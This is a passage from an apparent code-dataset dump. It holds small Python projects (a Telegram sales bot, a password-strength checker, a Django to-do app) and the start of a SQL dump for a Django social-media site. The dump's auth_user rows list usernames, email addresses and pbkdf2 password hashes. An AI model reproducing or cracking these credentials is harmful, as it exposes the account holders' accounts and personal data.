ventas.message.reply_text(ventas.message.text + ' it is not a valid date!')\n else:\n print(\"You don´t have permissions to read...\")\n\n\ndef year(year, context):\n #actual_year = date.today().year\n #year.message.reply_text(actual_year)\n tienda = (\"2020-08-29\",\"2020-09-05\",\"2020-09-12\",\"2020-09-19\",\"2020-09-26\",\"2020-10-03\",\"2020-10-10\",\"2020-10-17\",\"2020-10-24\",\"2020-10-31\",\"2020-11-07\",\"2020-11-14\",\"2020-11-21\",\"2020-11-28\",\"2020-12-05\",\"2020-12-12\",\"2020-12-19\",\"2020-12-26\")\n year.message.reply_text(tienda)\n \n\ndef start(update, context: CallbackContext):\n update.message.reply_text(\n 'Welcome {}'.format(update.message.from_user.first_name))\n update.message.reply_text('To get sales, please use date format as dd-mm-aa ')\n dispatcher.add_handler(MessageHandler(Filters.text, ventas, ForceReply))\n\n\ninit_param = CommandHandler('start', start)\n# date_param = CommandHandler('year', year)\n#sales = CommandHandler('', ventas)\n#dispatcher.add_handler(sales)\ndispatcher.add_handler(init_param)\n#dispatcher.add_handler(date_param)\nupdater.start_polling()\nupdater.idle()\n"
},
{
"alpha_fraction": 0.5451104044914246,
"alphanum_fraction": 0.5652996897697449,
"avg_line_length": 20.72602653503418,
"blob_id": "c264cb4bd3950283beee5074d618411442b2c851",
"content_id": "6b5656bdbefb6bd941c522722b61f5cdc68c7aa2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1585,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 73,
"path": "/date_info.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "import datetime\nLUNES = 'Lunes'\nMARTES = 'Martes'\nMIERCOLES = 'Miercoles'\nJUEVES = 'Jueves'\nVIERNES = 'Viernes'\nSABADO = 'Sabado'\nDOMINGO = 'Domingo'\nENERO = 'Enero'\nFEBRERO = 'Febrero'\nMARZO = 'Marzo'\nABRIL = 'Abril'\nMAYO = 'Mayo'\nJUNIO = 'Junio'\nJULIO = 'Julio'\nAGOSTO = 'Agosto'\nSEPTIEMBRE = 'Septiembre'\nOCTUBRE = 'Octubre'\nNOVIEMBRE = 'Noviembre'\nDICIEMBRE = 'Diciembre'\nNOT_FOUND = 'Invalid date'\nNOT_FOUND_M = 'Invalid month'\n\ndef week_day(date):\n day = int(date[0:2])\n month = int(date[3:5])\n year = int('20' + date[6:8])\n week_day = datetime.date(year, month, day).weekday()\n if week_day == 0:\n return LUNES\n elif week_day == 1:\n return MARTES\n elif week_day == 2:\n return MIERCOLES\n elif week_day == 3:\n return JUEVES\n elif week_day == 4:\n return VIERNES\n elif week_day == 5:\n return SABADO\n elif week_day == 6:\n return DOMINGO\n else:\n return NOT_FOUND\n\ndef month(date):\n month = int(date[3:5])\n if month == 1:\n return ENERO\n elif month == 2:\n return FEBRERO\n elif month == 3:\n return MARZO\n elif month == 4:\n return ABRIL\n elif month == 5:\n return MAYO\n elif month == 6:\n return JUNIO\n elif month == 7:\n return JULIO\n elif month == 8:\n return AGOSTO\n elif month == 9:\n return SEPTIEMBRE\n elif month == 10:\n return OCTUBRE\n elif month == 11:\n return NOVIEMBRE\n elif month == 12:\n return DICIEMBRE\n else:\n return NOT_FOUND_M"
},
{
"alpha_fraction": 0.5671641826629639,
"alphanum_fraction": 0.5805970430374146,
"avg_line_length": 24.769229888916016,
"blob_id": "ea22fe83db598f2025cfca04d54b1cb4d94482ff",
"content_id": "227bb7dcb45f00273120ea301e9d9e78c3978944",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 670,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 26,
"path": "/get_sales.py",
"repo_name": "priosgo/telegram_bot",
"src_encoding": "UTF-8",
"text": "import gspread\nimport time\nfrom login import login\nimport datetime\nfrom date_parser import week_day\n\nFILE_NAME = 'Sales_2020_1st'\n\n\ndef get_sheets_sales(fecha):\n \n try:\n sales = login(FILE_NAME) \n date_sheet = sales.worksheet(fecha)\n try:\n wday = week_day(fecha)\n compras = date_sheet.acell('F1').value\n time.sleep(1)\n venta_total = date_sheet.acell('L1').value\n time.sleep(1)\n day_sale = [wday, compras, venta_total]\n return day_sale\n except:\n return'No fue posible encontrar la informacion...'\n except Exception as err:\n return err\n"
}
] | 6 |
ruslan-k/6_password_strength | https://github.com/ruslan-k/6_password_strength | a133fc8dbeb68765f6674811310ebf514c455e35 | d3a74ab4255f8a49b48b3d9f0ec1010a5719c509 | 860dfd93d4fe836d09bb362558453185384be274 | refs/heads/master | 2021-01-13T03:14:31.418945 | 2017-01-04T17:01:58 | 2017-01-04T17:01:58 | 77,632,758 | 0 | 0 | null | 2016-12-29T18:43:04 | 2016-09-04T07:27:25 | 2016-10-19T18:31:54 | null | [
{
"alpha_fraction": 0.6674246788024902,
"alphanum_fraction": 0.6742467284202576,
"avg_line_length": 31.574073791503906,
"blob_id": "79b76acd50dd3af8d27eb7f32b756126d6862b71",
"content_id": "f799b96e91eb48e0ebcbdad03ebfa9358d61603d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1942,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 54,
"path": "/password_strength.py",
"repo_name": "ruslan-k/6_password_strength",
"src_encoding": "UTF-8",
"text": "import string\nimport sys\nfrom getpass import getpass\n\n\ndef input_password():\n password = getpass('Введите ваш пароль: ')\n if not password:\n sys.exit('Введен пустой пароль, попробуй снова.')\n return password\n\n\ndef get_blacklisted_passwords(filepath):\n try:\n with open(filepath) as infile:\n blacklist = infile.read().split(\"\\n\")\n return blacklist\n except FileNotFoundError:\n sys.exit('Неверный путь к файлу словаря с наиболее частыми паролями.')\n\n\ndef get_score_for_password_length(password):\n return int(len(password) >= 4) + int(len(password) >= 8) + int(len(password) >= 14)\n\n\ndef get_score_for_both_capital_lowercase_chars(password):\n return 3 * int(password.lower() != password or password.upper() != password)\n\n\ndef get_score_for_digits(password):\n return int(len([char for char in password if char in string.digits]) > 0) * 2\n\n\ndef get_score_for_special_chars(password):\n return int(len([char for char in password if char in string.punctuation]) > 0) * 2\n\n\ndef get_password_strength(password, blacklist):\n if password in blacklist:\n sys.exit(\"Пароль находится в черном списке, попробуйте другой.\")\n else:\n score = get_score_for_password_length(password) + get_score_for_both_capital_lowercase_chars(password) + \\\n get_score_for_digits(password) + get_score_for_special_chars(password)\n return \"Оценка степени защиты пароля - {}/10\".format(score)\n\n\nif __name__ == '__main__':\n try:\n blacklist = get_blacklisted_passwords(sys.argv[1])\n password = input_password()\n password_strength = get_password_strength(password, blacklist)\n print(password_strength)\n except IndexError:\n print('Не указан путь к файлу')\n"
},
{
"alpha_fraction": 0.7319391369819641,
"alphanum_fraction": 0.7376425862312317,
"avg_line_length": 34.13333511352539,
"blob_id": "13a23b93db795faae2705e1ecb403746511d25d2",
"content_id": "21fc80ebd70da1faa25a5259180aa3f5081ad2d8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 798,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 15,
"path": "/README.md",
"repo_name": "ruslan-k/6_password_strength",
"src_encoding": "UTF-8",
"text": "# 6_password_strength\n\nСкрипт определяет находится ли ваш пароль в черном списке и сложность вашего пароля в зависимости от:\n\n* Длинны пароля\n* Наличия заглавных и строчных букв латинского алфавита\n* Наличия цифр\n* Наличия спецсимволов (!\"#$%&\\'()*+,-./:;<=>?@[\\\\]^_`{|}~)\n\n## Применение:\n\n python3.5 password_strength.py blacklist\n\nГде 'blacklist' - путь к файлу со списком наиболее встречаемых пароле, каждый с новой строки.\nСписок можно скачать [здесь](https://github.com/danielmiessler/SecLists/tree/master/Passwords)."
}
] | 2 |
rishko00/django-todolist | https://github.com/rishko00/django-todolist | 800b5a9811ce8ceb7a2c025c9d0d0394677ffe61 | 123069777e58c397cd40faaca978e362360852a5 | c7086c2319c95f2bb15cf0ba1a32956df932509b | refs/heads/master | 2023-02-22T16:17:45.193059 | 2021-01-28T11:05:39 | 2021-01-28T11:05:39 | 293,083,138 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.629807710647583,
"alphanum_fraction": 0.6365384459495544,
"avg_line_length": 29.382352828979492,
"blob_id": "ed54e6ed6dfb64e50f4bf9b78086d09bebc7c489",
"content_id": "dfa32cf33dc3f32c3c6f52251f7ac0e87321688d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1040,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 34,
"path": "/planner/plannerapp/models.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.forms import ModelForm, Textarea, DateField, TimeInput\nfrom django import forms\nfrom django.utils import timezone\nfrom django.contrib.admin import widgets\n\n\nclass Task(models.Model):\n user = models.ForeignKey('auth.User', on_delete=models.CASCADE)\n title = models.TextField()\n info = models.TextField(blank=True)\n status = models.BooleanField(default=False)\n date = models.DateField()\n time_start = models.TimeField(blank=True, default=None, null=True)\n time_end = models.TimeField(blank=True, default=None, null=True)\n\n def add_task(self):\n self.save()\n \n def delete_task(self):\n self.delete()\n\n def __str__(self):\n return self.title\n\nclass TaskForm(ModelForm):\n class Meta:\n model = Task\n fields = ('title', 'info', 'date')\n widgets = {\n 'title': Textarea(attrs={'cols':50, 'rows':1}),\n 'info': Textarea(attrs={'cols':50, 'rows':10}),\n 'date': forms.SelectDateWidget()\n }\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.6291891932487488,
"alphanum_fraction": 0.6299999952316284,
"avg_line_length": 36.292930603027344,
"blob_id": "f79448d8dc81fdbff9fbf13add7807dc58cdaa09",
"content_id": "20f913539579ba01e698869347f5c3906e5e31a3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3700,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 99,
"path": "/planner/plannerapp/views.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "from django.shortcuts import render\nfrom django.utils import timezone\nimport datetime\nfrom .models import Task, TaskForm\nfrom django.http import HttpResponseRedirect, HttpResponse\nimport requests\nfrom django.contrib.auth import authenticate, login, logout\nfrom django.contrib.auth.forms import UserCreationForm, AuthenticationForm\nfrom django.contrib.auth.models import User, AnonymousUser\nfrom django.urls import reverse\n\n\ndef auth_user(request):\n if request.method == 'POST':\n form = AuthenticationForm(request=request, data=request.POST)\n if form.is_valid():\n username = form.cleaned_data.get('username')\n password = form.cleaned_data.get('password')\n user = authenticate(username=username, password=password)\n if user is not None:\n if user.is_active:\n login(request, user)\n user.last_login = timezone.now()\n return HttpResponseRedirect(reverse('main_tasks'))\n else:\n return render(request, 'plannerapp/login.html', {'login_form': form })\n form = AuthenticationForm()\n return render(request, 'plannerapp/login.html', {'login_form': form })\n\n\ndef logoutuser(request):\n logout(request)\n return HttpResponseRedirect(reverse('login'))\n\n\ndef create_user(request):\n if request.method == 'POST':\n form = UserCreationForm(request.POST)\n if form.is_valid():\n form.save()\n username = form.cleaned_data.get('username')\n password = form.cleaned_data.get('password')\n return HttpResponseRedirect(reverse('main_tasks'))\n else:\n form = UserCreationForm()\n return render(request, 'plannerapp/signup.html', {'create_form': form})\n\n\ndef add_task(request):\n if request.method == 'POST':\n form = TaskForm(request.POST)\n if form.is_valid():\n task = form.save(commit=False)\n task.user = request.user\n task.save() \n return HttpResponseRedirect(reverse('main_tasks')) \n form = TaskForm()\n return render(request, 'plannerapp/addtask.html', {'add_form': form})\n\n\ndef check_task(request):\n if request.method == 'POST':\n checklist = request.POST.getlist('checkedbox')\n for i in range(len(checklist)):\n tasks = Task.objects.filter(id = int(checklist[i]))\n for i in tasks:\n i.status = True\n return render(request, 'plannerapp/tasks.html', {'check_form': form})\n\n\ndef main_tasks(request):\n user = request.user\n if user.is_authenticated: \n today = datetime.date.today()\n tomorrow = today + datetime.timedelta(days=1)\n today_tasks = Task.objects.filter(date=today, user=user)\n tomorrow_tasks = Task.objects.filter(date=tomorrow, user=user)\n week_tasks = Task.objects.filter(date__range = [tomorrow, tomorrow + datetime.timedelta(days=7)], user=user)\n return render(request, 'plannerapp/tasks.html', {\n 'tasks': today_tasks, \n 'tomorrow_tasks': tomorrow_tasks, \n 'week_tasks': week_tasks,\n 'user': user\n })\n else:\n return HttpResponse('error')\n\n\ndef tasks_atdate(request):\n \"\"\"if request.method == 'GET':\n search_form = SearchForm(request.GET)\n if search_form.is_valid():\n task_date = form.save(commit=False) \n task_date.save()\n else:\n search_form = SearchForm()\"\"\"\n #if request.GET.get('tomorrow', '') != None:\n date_tasks = Task.objects.filter(date=datetime.date.today() + datetime.timedelta(days=1))\n return render(request, 'plannerapp/tomorrow_tasks.html', {'date_tasks': date_tasks})\n\n\n\n\n\n\n\n\n"
},
{
"alpha_fraction": 0.5174129605293274,
"alphanum_fraction": 0.5945273637771606,
"avg_line_length": 21.33333396911621,
"blob_id": "32693b43245a750f95ac6f65877408d165b76344",
"content_id": "376010b4f48fc2b8d6c066f43667d004507d9e2a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 402,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 18,
"path": "/planner/plannerapp/migrations/0005_auto_20200814_1039.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.7 on 2020-08-14 10:39\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('plannerapp', '0004_auto_20200814_1029'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='task',\n name='time_start',\n field=models.TimeField(blank=True, default=None),\n ),\n ]\n"
},
{
"alpha_fraction": 0.3495495617389679,
"alphanum_fraction": 0.6810810565948486,
"avg_line_length": 91.5,
"blob_id": "220906b4e8b7e29b85e4e5dec62da054b0592e75",
"content_id": "b82c54d9fcd48c7604d8caad952d4cbc297bd5ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 555,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 6,
"path": "/README.md",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "# django-todolist\nSimple ToDoList on Python/Django\n\n\n\n\n"
},
{
"alpha_fraction": 0.42506811022758484,
"alphanum_fraction": 0.42506811022758484,
"avg_line_length": 32.45454406738281,
"blob_id": "a121e2c353aaa435dfe5e6d6a6b8389f5ed06eb0",
"content_id": "b067e448c123d59922d8c419d632f3bf70094968",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "HTML",
"length_bytes": 367,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 11,
"path": "/planner/plannerapp/templates/plannerapp/tomorrow_tasks.html",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "{% extends 'plannerapp/tasks.html' %}\n{% block content %}\n\n {% for task in date_tasks %}\n <div class = \"task\">\n <div class = \"title\">{{ task.title }}</div>\n <div class = \"info\">{{ task.info }}</div>\n <div class = \"date\">{{ task.date }}</div>\n </div>\n {% endfor %}\n{% endblock %}"
},
{
"alpha_fraction": 0.523809552192688,
"alphanum_fraction": 0.5765306353569031,
"avg_line_length": 24.565217971801758,
"blob_id": "1570df7242ddc8d813f64a3d0a33279d69f8919f",
"content_id": "4fe276ac14f8b38c7615e87ccd79144cffec13d1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 588,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 23,
"path": "/planner/plannerapp/migrations/0007_auto_20200814_1043.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.7 on 2020-08-14 10:43\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('plannerapp', '0006_auto_20200814_1040'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='task',\n name='time_end',\n field=models.TimeField(blank=True, default=None, null=True),\n ),\n migrations.AlterField(\n model_name='task',\n name='time_start',\n field=models.TimeField(blank=True, default=None, null=True),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5826771855354309,
"alphanum_fraction": 0.6124234199523926,
"avg_line_length": 34.71875,
"blob_id": "f4a32683e63be5b0320737cf371c049db12c8c23",
"content_id": "eaa6cdda53510411f2eaa4231ca98309d1a27640",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1143,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 32,
"path": "/planner/plannerapp/migrations/0001_initial.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.0.7 on 2020-08-13 14:20\n\nimport datetime\nfrom django.conf import settings\nfrom django.db import migrations, models\nimport django.db.models.deletion\nfrom django.utils.timezone import utc\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = [\n migrations.swappable_dependency(settings.AUTH_USER_MODEL),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Task',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('title', models.TextField()),\n ('info', models.TextField(blank=True)),\n ('status', models.BooleanField(default=False)),\n ('date', models.DateField(default=datetime.datetime(2020, 8, 13, 14, 20, 10, 752550, tzinfo=utc))),\n ('time_start', models.DateTimeField(blank=True)),\n ('time_end', models.DateTimeField(blank=True)),\n ('user', models.ForeignKey(on_delete=django.db.models.deletion.CASCADE, to=settings.AUTH_USER_MODEL)),\n ],\n ),\n ]\n"
},
{
"alpha_fraction": 0.6776180863380432,
"alphanum_fraction": 0.6776180863380432,
"avg_line_length": 33.85714340209961,
"blob_id": "04495bf4bea6836d0661d131cccdba3aa0b8fd23",
"content_id": "e877fa3101ebaeed26aebf2b0755dbb1a10b7706",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 487,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 14,
"path": "/planner/plannerapp/urls.py",
"repo_name": "rishko00/django-todolist",
"src_encoding": "UTF-8",
"text": "from django.conf.urls import url\nfrom django.urls import path\nfrom . import views\nfrom django.utils import timezone\nimport requests\n\nurlpatterns = [\n url(r'^main_tasks$', views.main_tasks, name='main_tasks'),\n url(r'^add_task$', views.add_task, name='add_task'),\n url(r'^main_tasks$', views.check_task, name='check_task'),\n url(r'^signup', views.create_user, name='signup'),\n url(r'^logout', views.logoutuser, name='logout'),\n url(r'^', views.auth_user, name='login')\n]"
}
] | 8 |
aanand4/Social_Media | https://github.com/aanand4/Social_Media | 3ab20360d9a7b5947ddfb87e78fb469e2e98bb18 | e2b56d3955c16b0d74e3d995cb7d45fb0400fc97 | 17cffb2ab1c567a8d6ca9cfabeb0fa21df50e0e9 | refs/heads/main | 2023-08-19T12:06:10.679151 | 2021-10-20T16:47:07 | 2021-10-20T16:47:07 | 419,090,990 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.44570204615592957,
"alphanum_fraction": 0.6396914124488831,
"avg_line_length": 39.993896484375,
"blob_id": "8488ca9ed832ba7b4a6721b7001af5190e3336e7",
"content_id": "eada75ed57f7d702e0d1e12db73ade4077bb3b3f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 33574,
"license_type": "no_license",
"max_line_length": 188,
"num_lines": 819,
"path": "/social_media.sql",
"repo_name": "aanand4/Social_Media",
"src_encoding": "UTF-8",
"text": "-- phpMyAdmin SQL Dump\n-- version 5.0.2\n-- https://www.phpmyadmin.net/\n--\n-- Host: 127.0.0.1\n-- Generation Time: Jun 01, 2020 at 11:26 AM\n-- Server version: 10.4.11-MariaDB\n-- PHP Version: 7.4.5\n\nSET SQL_MODE = \"NO_AUTO_VALUE_ON_ZERO\";\nSTART TRANSACTION;\nSET time_zone = \"+00:00\";\n\n\n/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;\n/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;\n/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;\n/*!40101 SET NAMES utf8mb4 */;\n\n--\n-- Database: `social_media`\n--\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `accounts_comment`\n--\n\nCREATE TABLE `accounts_comment` (\n `id` int(11) NOT NULL,\n `comment` longtext NOT NULL,\n `timestamp` datetime(6) NOT NULL,\n `post_id` int(11) NOT NULL,\n `user_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `accounts_comment`\n--\n\nINSERT INTO `accounts_comment` (`id`, `comment`, `timestamp`, `post_id`, `user_id`) VALUES\n(1, 'This is My first Comment.', '2020-05-04 09:04:30.785054', 6, 5),\n(2, 'This is my second comment from another user.', '2020-05-06 15:41:05.599961', 6, 2),\n(3, 'This is my third comment', '2020-05-06 15:57:10.402074', 6, 2),\n(4, 'This is my Fouth comment', '2020-05-07 07:10:22.544257', 6, 1),\n(5, 'This is my Fouth comment', '2020-05-07 07:10:58.765197', 6, 1),\n(6, '6th Comment', '2020-05-07 07:11:54.237325', 6, 1),\n(7, 'hi', '2020-05-07 07:15:13.631270', 2, 1),\n(8, 'hi', '2020-05-07 07:52:40.943724', 3, 1);\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `accounts_post`\n--\n\nCREATE TABLE `accounts_post` (\n `id` int(11) NOT NULL,\n `title` varchar(200) NOT NULL,\n `content` longtext NOT NULL,\n `date_posted` datetime(6) NOT NULL,\n `author_id` int(11) NOT NULL,\n `image` varchar(100) NOT NULL,\n `file` varchar(100) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `accounts_post`\n--\n\nINSERT INTO `accounts_post` (`id`, `title`, `content`, `date_posted`, `author_id`, `image`, `file`) VALUES\n(1, 'Test_Post', 'This is random post, just for Testing Purpose', '2020-05-01 14:59:54.000000', 1, 'post_pics/laptop.jpg', ''),\n(2, 'Another One', 'Test Post from Different user', '2020-05-01 15:31:26.000000', 3, 'post_pics/default.jpg', ''),\n(3, 'Again', 'testing Again', '2020-05-01 16:21:16.000000', 5, '', ''),\n(4, 'Blog post', 'my post', '2020-05-02 07:37:04.467131', 1, '', ''),\n(6, 'Lets Check Again', 'Checking Again', '2020-05-04 08:34:11.618714', 1, '', ''),\n(9, 'video Post', 'test for Video Post', '2020-05-17 11:54:16.611505', 1, '', 'post_videos/VID_20200517_161329.mp4');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `accounts_post_likes`\n--\n\nCREATE TABLE `accounts_post_likes` (\n `id` int(11) NOT NULL,\n `post_id` int(11) NOT NULL,\n `user_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `accounts_post_likes`\n--\n\nINSERT INTO `accounts_post_likes` (`id`, `post_id`, `user_id`) VALUES\n(26, 4, 1);\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_group`\n--\n\nCREATE TABLE `auth_group` (\n `id` int(11) NOT NULL,\n `name` varchar(150) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_group_permissions`\n--\n\nCREATE TABLE `auth_group_permissions` (\n `id` int(11) NOT NULL,\n `group_id` int(11) NOT NULL,\n `permission_id` int(11) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_permission`\n--\n\nCREATE TABLE `auth_permission` (\n `id` int(11) NOT NULL,\n `name` varchar(255) NOT NULL,\n `content_type_id` int(11) NOT NULL,\n `codename` varchar(100) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `auth_permission`\n--\n\nINSERT INTO `auth_permission` (`id`, `name`, `content_type_id`, `codename`) VALUES\n(1, 'Can add log entry', 1, 'add_logentry'),\n(2, 'Can change log entry', 1, 'change_logentry'),\n(3, 'Can delete log entry', 1, 'delete_logentry'),\n(4, 'Can view log entry', 1, 'view_logentry'),\n(5, 'Can add permission', 2, 'add_permission'),\n(6, 'Can change permission', 2, 'change_permission'),\n(7, 'Can delete permission', 2, 'delete_permission'),\n(8, 'Can view permission', 2, 'view_permission'),\n(9, 'Can add group', 3, 'add_group'),\n(10, 'Can change group', 3, 'change_group'),\n(11, 'Can delete group', 3, 'delete_group'),\n(12, 'Can view group', 3, 'view_group'),\n(13, 'Can add user', 4, 'add_user'),\n(14, 'Can change user', 4, 'change_user'),\n(15, 'Can delete user', 4, 'delete_user'),\n(16, 'Can view user', 4, 'view_user'),\n(17, 'Can add content type', 5, 'add_contenttype'),\n(18, 'Can change content type', 5, 'change_contenttype'),\n(19, 'Can delete content type', 5, 'delete_contenttype'),\n(20, 'Can view content type', 5, 'view_contenttype'),\n(21, 'Can add session', 6, 'add_session'),\n(22, 'Can change session', 6, 'change_session'),\n(23, 'Can delete session', 6, 'delete_session'),\n(24, 'Can view session', 6, 'view_session'),\n(25, 'Can add user_table', 7, 'add_user_table'),\n(26, 'Can change user_table', 7, 'change_user_table'),\n(27, 'Can delete user_table', 7, 'delete_user_table'),\n(28, 'Can view user_table', 7, 'view_user_table'),\n(29, 'Can add profile', 8, 'add_profile'),\n(30, 'Can change profile', 8, 'change_profile'),\n(31, 'Can delete profile', 8, 'delete_profile'),\n(32, 'Can view profile', 8, 'view_profile'),\n(33, 'Can add post', 9, 'add_post'),\n(34, 'Can change post', 9, 'change_post'),\n(35, 'Can delete post', 9, 'delete_post'),\n(36, 'Can view post', 9, 'view_post'),\n(37, 'Can add comment', 10, 'add_comment'),\n(38, 'Can change comment', 10, 'change_comment'),\n(39, 'Can delete comment', 10, 'delete_comment'),\n(40, 'Can view comment', 10, 'view_comment');\n\n-- --------------------------------------------------------\n\n--\n-- Table structure for table `auth_user`\n--\n\nCREATE TABLE `auth_user` (\n `id` int(11) NOT NULL,\n `password` varchar(128) NOT NULL,\n `last_login` datetime(6) DEFAULT NULL,\n `is_superuser` tinyint(1) NOT NULL,\n `username` varchar(150) NOT NULL,\n `first_name` varchar(30) NOT NULL,\n `last_name` varchar(150) NOT NULL,\n `email` varchar(254) NOT NULL,\n `is_staff` tinyint(1) NOT NULL,\n `is_active` tinyint(1) NOT NULL,\n `date_joined` datetime(6) NOT NULL\n) ENGINE=InnoDB DEFAULT CHARSET=latin1;\n\n--\n-- Dumping data for table `auth_user`\n--\n\nINSERT INTO `auth_user` (`id`, `password`, `last_login`, `is_superuser`, `username`, `first_name`, `last_name`, `email`, `is_staff`, `is_active`, `date_joined`) VALUES\n(1, 'pbkdf2_sha256$180000$ZoW9XSQSX3c6$6UMVM+4c3nct+W/3kxnntPQyGL3sxya1lFHIwchti5M=', '2020-05-30 09:43:28.929987', 1, 'aman', '', '', 'amananand972@gmail.com', 1, 1, '2020-04-28 08:56:53.421309'),\n(2, 'pbkdf2_sha256$180000$rv6ravLhhifx$mT2P0Z25GFmHzKqo2wqXnmA6FwRLuQFekXCzO8jh/F0=', '2020-04-28 17:12:30.956656', 0, 'newuser', '', '', '', 0, 1, '2020-04-28 14:30:41.744647'),\n(3, 'pbkdf2_sha256$180000$B6N1HiKvEpTz$tc2VofkxQgYKqf9xnOHIMtqRtCU4LnLJYGxNz8E0edI=', '2020-04-28 17:16:04.363797', 0, 'New2', '', '', 'nu2@gmail.com', 0, 1, '2020-04-28 16:04:18.225232'),\n(4, 'pbkdf2_sha256$180000$swR6jCgpmmbg$OfzDpYb8VTOIXGDut+wpLH6eDwnC1YIoQkXUiyOERMw=', NULL, 0, 'newuserphp', '', '', 'testing@gmail.com', 0, 1, '2020-04-28 17:58:10.778416'),\n(5, 'pbkdf2_sha256$180000$FTeqNtY10nQE$Hw4NvnkkZ9gMDCVTxpO0/s3M32iyBn3zShYB6BJkTPg=', '2020-05-07 07:53:15.626494', 0, 'aman1', '', '', 'aman@gmail.com', 0, 1, '2020-04-29 13:30:26.308714'),\n(6, 'pbkdf2_sha256$180000$uxk3QJPOLilP$JPgjQ4RA/9lHs08s8EII+me01WZh+X7ViB/kmTS9w8A=', '2020-04-30 10:42:21.666511', 0, 'am', '', '', 'am@gmail.com', 0, 1, '2020-04-30 10:40:34.236911'),\n(7, 'pbkdf2_sha256$180000$KKLst40jPHvY$JOyZkCVztZAfMLfgJporUTsr6D+Z/VsycY2uPJQSUls=', '2020-04-30 11:13:32.348026', 0, 'newuser3', '', '', 'nu3@gmail.com', 0, 1, '2020-04-30 11:13:10.183502'),\n(8, 'pbkdf2_sha256$180000$sZlZfsffhTtR$FA8PZpC6B2BD2Mr6cCfGKYqZq7rvG0gbr59bFRcgP/Y=', NULL, 0, 'aman3', '', '', 'aman972@gmail.com', 0, 1, '2020-05-01 07:27:04.533716'),\n(12, 'pbkdf2_sha256$180000$BXBmUFK6Y2ey$TvAkDLgMnmnlvF4GNC4hUXxZXuBK892VXiOsq1nQ0Z8=', '2020-05-01 15:33:18.521431', 0, 'newuser4', '', '', 'nu4@gmail.com', 0, 1, '2020-05-01 07:49:07.240718'),\n(14, 'pbkdf2_sha256$180000$HKsL4MAcYYdX$I00HapE1jvx4Jh6QHmLxqcyCLb5BehWgK+PAzxupQck=', NULL, 0, 'newuser6', '', '', 'nu6@gmail.com', 0, 1, '2020-05-01 08:12:41.053502'),\n(15, 